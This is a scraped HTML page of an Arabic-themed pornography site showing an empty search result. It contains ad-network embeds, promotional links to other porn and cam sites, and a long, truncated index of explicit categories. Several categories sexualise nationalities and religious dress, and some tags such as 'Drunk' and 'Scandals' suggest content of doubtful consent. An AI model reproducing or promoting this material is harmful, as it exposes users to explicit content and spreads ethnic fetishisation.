

--- FILE ---
content_type: text/html
request_url: https://pornarab.org/en/search/V1dXIFRhbWlsIFhYWCBTZXh5cyBYWFggVmlkZW9z/
body_size: 5595
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Arab - 1 Free Porn Videos #1 -  - 0</title>
        <meta name="description" content="1 - 0 - arab hijab porn, arab ass sex video, xxx photo arab, sexy arab aunties" />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://pornarab.org/en/search/MQ/popular/1/" />
        <meta name="Robots" content="index,follow" />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/RSiVUrz1E2qkVhITVE1mWl5j.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/VcWwJw1.js" data-spots="3158" data-tag="asg" data-subid1="%subid1%"></script>
 -->                   
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://pornarab.org" target="_self">Porn<span>Arab</span>.org</a>
                </div>
                
                <div class="b-list"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-tags"></i> Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>1 Free Xxx Movies</h1>
    
                    <ul>
                        <li><a href="/en/search/MQ/latest/1/" target="_self"><i class="la la-eye"></i> By Views</a></li>
                        <li><a href="/en/search/MQ/popular/1/" target="_self"><i class="la la-calendar-o"></i> By Date</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">                    
       
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>

                    </ul>
                    
                </div>
                  <h2>Some Great Porn Sites</h2>
				  
                <div class="searches-row">         
                    <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-check"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-check"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-check"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-check"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-check"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-check"></i> bestpornsites.cc</a></li>

                    </ul>
                </div>                 
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/205783043/Afghanistan/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Afghanistan <span>25</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207159299/African/popular/1/" target="_self">
                                    <i class="la la-tag"></i> African <span>375</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/205848579/Algeria/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Algeria <span>23</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207224835/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>4603</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207290371/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>2330</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arab <span>12674</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207355907/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>1348</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207421443/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>1992</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207486979/Asslick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asslick <span>101</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211091459/Aunty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Aunty <span>122</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207618051/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BBW <span>1291</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207683587/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>245</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207552515/Babe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babe <span>1320</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/205914115/Bahrain/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bahrain <span>15</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207749123/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beach <span>47</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bhabhi <span>98</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207814659/Big Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Ass <span>2894</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207880195/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Cock <span>1395</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207945731/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Tits <span>1941</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208011267/Bisexual/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisexual <span>365</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208076803/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>911</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208142339/Blonde/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>442</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208273411/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>3210</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210894851/Bollywood/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bollywood <span>47</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208338947/Boobs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Boobs <span>999</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208207875/Brunette/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brunette <span>1445</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208404483/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukkake <span>29</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208732163/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> CFNM <span>105</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208470019/Cameltoe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cameltoe <span>9</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208535555/Cartoon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cartoon <span>18</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208601091/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>151</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208666627/Celebrity/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Celebrity <span>69</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208797699/Close Up/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Close Up <span>185</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208863235/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>169</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208928771/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>178</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208994307/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>899</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Crossdresser <span>26</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209125379/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>552</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209190915/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>1701</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deepthroat <span>377</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210960387/Desi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Desi <span>417</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209321987/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>305</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209387523/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Double Penetration <span>96</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209453059/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>12</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Egypt <span>323</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209518595/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>19</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209584131/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotic <span>117</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209649667/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Sitting <span>2</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207093763/Farsi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Farsi <span>36</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209911811/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>132</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209715203/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>600</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209780739/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>53</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209846275/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>90</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209977347/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>263</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210042883/Gay/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gay <span>203</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210108419/Girlfriend/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Girlfriend <span>439</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210173955/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glasses <span>52</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210239491/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gloryhole <span>9</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210305027/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>149</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210370563/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>625</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210436099/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>1326</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210501635/Hardcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hardcore <span>2516</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210567171/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>19</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210632707/High Heels/popular/1/" target="_self">
                                    <i class="la la-tag"></i> High Heels <span>48</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hijab <span>1297</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210829315/Hindi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hindi <span>67</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210698243/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>1454</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210763779/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indian <span>2900</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211353603/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>869</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Iraq <span>79</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206176259/Jordan/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jordan <span>30</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206307331/Kuwait/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kuwait <span>34</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211419139/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>22</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206372867/Lebanon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lebanon <span>58</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211484675/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbian <span>280</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206438403/Libya/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Libya <span>17</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211877891/MILF/popular/1/" target="_self">
                                    <i class="la la-tag"></i> MILF <span>2684</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Machine Fucking <span>5</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211550211/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>333</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211681283/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>211</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211746819/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>1864</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211812355/Midget/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Midget <span>7</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211943427/Mistress/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mistress <span>95</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206569475/Morocco/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Morocco <span>85</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212008963/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nipples <span>98</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212074499/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Office <span>176</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212140035/Oiled/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oiled <span>23</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212205571/Old & Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old & Young <span>103</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206635011/Oman/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oman <span>2</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212271107/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>434</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212598787/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> POV <span>817</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211288067/Pakistani/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pakistani <span>371</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206700547/Palestine/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Palestine <span>7</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212336643/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Panties <span>77</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pantyhose <span>312</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Persian <span>326</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212467715/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissing <span>81</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212533251/Pornstars/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstars <span>657</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212664323/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>165</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212729859/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Public <span>265</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206241795/Qatar/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Qatar <span>20</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212795395/Retro/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Retro <span>76</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212860931/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rough <span>122</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206045187/Sahara/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sahara <span>2</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Saudi Arabia <span>51</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211156995/Scandals/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Scandals <span>5</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212926467/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Tits <span>280</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/212992003/Smoking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Smoking <span>30</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213057539/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>248</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213123075/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>408</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213188611/Spanked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanked <span>104</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213254147/Squirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Squirt <span>324</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213319683/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stockings <span>78</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213385219/Strap-on/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>20</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206962691/Sudan/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sudan <span>7</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213450755/Swingers/popular/1/" target="_self">
